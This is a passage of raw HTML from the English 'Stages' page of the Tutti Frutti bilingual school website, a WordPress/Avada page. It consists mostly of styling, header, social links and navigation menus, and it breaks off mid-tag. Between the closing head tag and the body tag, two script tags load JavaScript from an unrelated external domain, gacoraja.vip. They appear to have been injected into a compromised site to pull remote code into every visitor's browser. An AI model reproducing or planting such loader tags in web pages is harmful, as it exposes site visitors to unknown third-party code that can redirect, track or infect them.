		<style>:root,::before,::after{--mec-color-skin: #004455;--mec-color-skin-rgba-1: rgba(0,68,85,.25);--mec-color-skin-rgba-2: rgba(0,68,85,.5);--mec-color-skin-rgba-3: rgba(0,68,85,.75);--mec-color-skin-rgba-4: rgba(0,68,85,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #004455;--mec-title-color-hover: #dd3333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(246,244,245,1);--wp--preset--color--awb-color-4: rgba(248,243,234,1);--wp--preset--color--awb-color-5: rgba(224,222,222,1);--wp--preset--color--awb-color-6: rgba(255,53,1,1);--wp--preset--color--awb-color-7: rgba(68,64,90,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(246,244,245,0.8);--wp--preset--color--awb-color-custom-11: rgba(234,225,228,1);--wp--preset--color--awb-color-custom-12: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-13: rgba(255,69,0,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-owl-carousel-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.css?ver=7.16.0.1769716988&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-owl-carousel-theme-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.theme.min.css?ver=6.9&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tutti-frutti.be/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:697bbcfceae7a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<body class="wp-singular page-template page-template-100-width page-template-100-width-php page page-id-12458 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada mec-theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade dont-animate fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-100-width avada-has-breadcrumb-mobile-hidden avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-hide avada-social-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="12458">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Tuttifruttischool" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tutti_frutti_language_school/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://be.linkedin.com/company/tutti-frutti-brussels" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/user/TuttiFruttiSchool" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom" style="position:relative;" data-placement="bottom" data-title="Mixcloud" data-toggle="tooltip" title="Mixcloud" href="https://www.mixcloud.com/Tutti_Frutti_Radio/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Mixcloud</span><img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/01/mixcloud_logo.jpg?media=1723457714" style="width:auto;" alt="Mixcloud" /></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-influencer-top-secondary-menu-anglais" class="menu"><li  id="menu-item-wpml-ls-54-fr"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-fr"  data-classes="menu-item" data-item-id="wpml-ls-54-fr"><a  title="Switch to Français" href="https://tutti-frutti.be/stages/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Switch to Français" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="fr">Français</span></span></a></li><li  id="menu-item-wpml-ls-54-en"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"  data-classes="menu-item" data-item-id="wpml-ls-54-en"><a  href="https://tutti-frutti.be/en/stages/" class="fusion-textcolor-highlight wpml-ls-link" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="en">English</span></span></a></li><li  id="menu-item-wpml-ls-54-de"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-de"  data-classes="menu-item" data-item-id="wpml-ls-54-de"><a  title="Switch to Deutsch" href="https://tutti-frutti.be/de/stages/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Switch to Deutsch" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="de">Deutsch</span></span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-header-has-flyout-menu-content">
							<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="5px" data-margin-right="5px">
			<a class="fusion-logo-link"  href="https://tutti-frutti.be/en/" >

						<!-- standard logo -->
			<img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714 1x, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x2.png?media=1723457714 2x" width="512" height="72" style="max-height:72px;height:auto;" alt="Tutti Frutti Logo" data-retina_logo_url="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x2.png?media=1723457714" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714 1x, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714 2x" width="430" height="60" style="max-height:60px;height:auto;" alt="Tutti Frutti Logo" data-retina_logo_url="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714" class="fusion-mobile-logo" />
			
					</a>
		</div>
							<div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>
			
							</div>
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-influencer-main-menu-anglais" class="fusion-menu"><li  id="menu-item-12523"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12523"  data-item-id="12523"><a  href="https://tutti-frutti.be/en/what-is-tutti-frutti/" class="fusion-textcolor-highlight"><span class="menu-text">What is Tutti Frutti ?</span></a></li><li  id="menu-item-12524"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12524"  data-item-id="12524"><a  href="https://tutti-frutti.be/en/bilingual-kindergarten/" class="fusion-textcolor-highlight"><span class="menu-text">Bilingual kindergarten</span></a></li><li  id="menu-item-12525"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12525 fusion-dropdown-menu"  data-item-id="12525"><a  href="https://tutti-frutti.be/en/the-bilingual-primary-school/" class="fusion-textcolor-highlight"><span class="menu-text">Bilingual primary school</span></a><ul class="sub-menu"><li  id="menu-item-17502"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17502 fusion-dropdown-submenu" ><a  href="https://www.gagap-project.be/" class="fusion-textcolor-highlight"><span>GAGAP-project</span></a></li></ul></li><li  id="menu-item-12526"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12526"  data-item-id="12526"><a  href="https://tutti-frutti.be/en/extracurricular/" class="fusion-textcolor-highlight"><span class="menu-text">Extracurricular</span></a></li><li  id="menu-item-12527"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12458 current_page_item menu-item-12527"  data-item-id="12527"><a  href="https://tutti-frutti.be/en/stages/" class="fusion-textcolor-highlight"><span class="menu-text">Stages</span></a></li><li  id="menu-item-12528"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528"  data-item-id="12528"><a  href="https://tutti-frutti.be/en/agenda/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-calendar-alt fas" aria-hidden="true"></i></span><span class="menu-text">Agenda</span></a></li><li  id="menu-item-12529"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12529"  data-item-id="12529"><a  href="https://tutti-frutti.be/en/galerie-photos-videos/" class="fusion-textcolor-highlight"><span class="menu-text">Media gallery</span></a></li><li  id="menu-item-12530"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12530"  data-item-id="12530"><a  href="https://www12.iclub.be/myiclub.asp?ClubID=577" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-edit fas" aria-hidden="true"></i></span><span class="menu-text">Inscription sur MyTuttiFrutti</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu fusion-mobile-menu-indicator-hide" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-12458" class="post-12458 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Stages</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://tutti-frutti.be/en/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2026-01-05T05:06:15+00:00</span>						<div class="post-content">
				<div class="bialty-container"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style='--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#eae1e4;--awb-background-image:url("https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/04/iStock-494182640-scaled.jpg?media=1723457714");--awb-background-size:cover;--awb-flex-wrap:wrap;'><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-position:center center;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:30%;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator waves fusion-section-separator-1" style="--awb-spacer-padding-top:15.8203125%;--awb-sep-font-size:0;--awb-sep-line-height:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-waves-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" viewbox="0 54 1024 162" preserveaspectratio="none" fill="rgba(255,255,255,1)"><path class="st3" d="M0 216.312h1024v-3.044c-50.8-17.1-108.7-30.7-172.7-37.9-178.6-19.8-220 36.8-404.9 21.3-206.6-17.2-228-126.5-434.5-141.6-3.9-.3-7.9-.5-11.9-.7v161.944z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" 